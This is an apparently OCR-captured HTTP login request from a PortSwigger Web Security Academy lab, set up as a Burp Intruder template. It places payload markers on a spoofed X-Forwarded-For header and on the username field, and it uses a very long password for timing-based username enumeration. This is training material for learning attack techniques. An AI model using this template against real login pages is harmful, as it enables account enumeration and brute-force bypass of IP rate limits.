 1 POST /login HTTP/2
2 Host: 0a9d002c03bc583083e18d96004e00de.web-security-academy.net
3 Cookie: session=Uil4Ampr9micEccYb6PJJ9lajybI6zkX
4 Content-Length: 27
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="99", "Chromium";v="106"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a9d002c03bc583083e18d96004e00de.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Ch
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a9d002c03bc583083e18d96004e00de.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 X-Forwarded-For: 127.0.0.§1§
22
23 username=§test§&password=
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa